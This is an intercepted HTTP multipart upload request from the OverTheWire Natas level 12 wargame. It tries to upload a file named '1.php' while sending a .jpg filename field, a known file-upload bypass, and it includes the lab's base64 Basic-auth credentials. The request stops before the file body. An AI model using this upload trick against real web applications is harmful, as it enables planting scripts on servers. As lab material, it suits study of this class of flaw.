 Original request Edited request Response
Raw Params Headers Hex
Content-Length: 464
Cache-Control: max-age=0
Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
Origin: http://natas12.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxI3x8CaQpkJKLGFb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://natas12.natas.labs.overthewire.org/
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: __cfduid=d9d651f7624ed0e28d96c22ee8b24135a1520336605; __utmc=176859643;
__utmz=176859643.1520599880.4.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided);
__utma=176859643.1206481735.1520341815.1520854478.1520953193.8; __utmt=1; __utmb=176859643.1.10.1520953193
Connection: close
------WebKitFormBoundaryxI3x8CaQpkJKLGFb
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000
------WebKitFormBoundaryxI3x8CaQpkJKLGFb
Content-Disposition: form-data; name="filename"
f1gebv0i4w.jpg
------WebKitFormBoundaryxI3x8CaQpkJKLGFb
Content-Disposition: form-data; name="uploadedfile"; filename="1.php"
Content-Type: text/php